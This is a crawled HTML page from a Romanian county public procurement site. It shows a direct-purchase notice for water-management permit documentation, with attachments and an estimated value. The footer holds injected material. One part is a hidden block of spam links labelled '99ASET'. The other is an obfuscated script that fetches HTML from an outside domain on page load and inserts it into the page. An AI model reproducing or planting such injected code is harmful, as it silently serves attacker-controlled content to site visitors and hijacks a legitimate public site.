

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.achizitiipublice.judetulharghita.ro/ro/node/5476
body_size: 6142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5476" />
<link rel="shortlink" href="/ro/node/5476" />
<link rel="shortcut icon" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Elaborare documentație tehnică pentru  obținere aviz de gospodărire a apelor | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_cdKu-DSccqArTMwq3jwlb5zeKoyDJCxmSVjq0_rxiXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_vZmFzN603kgjlZvEIWdPGUqw57FzrqesZ2alVb9nOmc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"jLLeLP40Rg4Kx-1KeJDyfuvUjlivUPIIv93XVJO5O2w","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"misc\/tableheader.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5476":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5476 node-type-cumparari-directe i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5476" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5476" />
<input type="hidden" name="ro" value="/ro/node/5476" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-B32bJyyctPyHjFHIYILGfEWRCIkr3ZnR_EYYpW2MsHg" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5476" class="node node-cumparari-directe" about="/ro/node/5476" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Elaborare documentație tehnică pentru  obținere aviz de gospodărire a apelor</span></h1><span property="dc:title" content="Elaborare documentație tehnică pentru  obținere aviz de gospodărire a apelor" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Tip:&nbsp;</div><div class="field-items"><div class="field-item even">Cumparare Directa</div></div></div><div class="field field-name-field-data-limita-de-depunere-a- field-type-datetime field-label-inline clearfix"><div class="field-label">Data limita de depunere a ofertei:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-10-17T20:59:00+03:00">Marţi, 17 Octombrie, 2023 - 20:59</span></div></div></div><div class="field field-name-field-documentele-achizitiei field-type-file field-label-above"><div class="field-label">Documentele achizitiei:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Ataşament</th><th>Mărime</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/138441_NecesitiMinimeObligatoriiDocumentatiiAbaOlt.pdf" type="application/pdf; length=621464">138441_NecesitiMinimeObligatoriiDocumentatiiAbaOlt.pdf</a></span></td><td>606.9 KB</td> </tr>
 <tr class="even"><td><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/138442_SolicitareOfertaServicii-DocumentatiABAOlt.pdf" type="application/pdf; length=710976">138442_SolicitareOfertaServicii-DocumentatiABAOlt.pdf</a></span></td><td>694.31 KB</td> </tr>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Fişier" title="application/vnd.openxmlformats-officedocument.wordprocessingml.document" src="/modules/file/icons/x-office-document.png" /> <a href="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/DeclaratieConflictIntereseDAS.DOCX" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document; length=19962">DeclaratieConflictIntereseDAS.DOCX</a></span></td><td>19.49 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-valoarea-estimata field-type-number-decimal field-label-inline clearfix"><div class="field-label">Valoarea estimată:&nbsp;</div><div class="field-items"><div class="field-item even">5 900.00</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://www.achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>